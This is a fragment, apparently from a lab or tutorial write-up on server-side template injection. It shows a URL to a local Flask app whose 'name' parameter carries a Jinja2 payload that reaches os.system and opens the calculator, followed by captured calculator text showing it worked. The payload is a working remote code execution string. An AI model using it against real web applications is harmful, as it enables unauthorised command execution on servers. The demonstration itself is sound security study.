 http://127.0.0.1:5000/?name={{''.__class__.__mro__[1].__subclasses__()[181].__init__.__globals__['linecache'].__dict__['os'].system('calc')}}
Post data Referer User Agent Cookies Clear All
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A << >> C
B ( ) % ÷